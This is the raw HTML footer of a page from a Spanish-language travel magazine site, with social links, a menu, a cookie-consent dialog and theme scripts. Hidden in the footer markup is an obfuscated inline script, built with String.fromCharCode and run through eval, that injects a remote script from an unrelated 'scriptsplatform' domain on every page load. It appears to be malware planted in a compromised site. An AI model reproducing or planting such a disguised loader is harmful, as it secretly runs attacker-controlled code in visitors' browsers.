class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696cab757983f
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"9315\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "9315" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>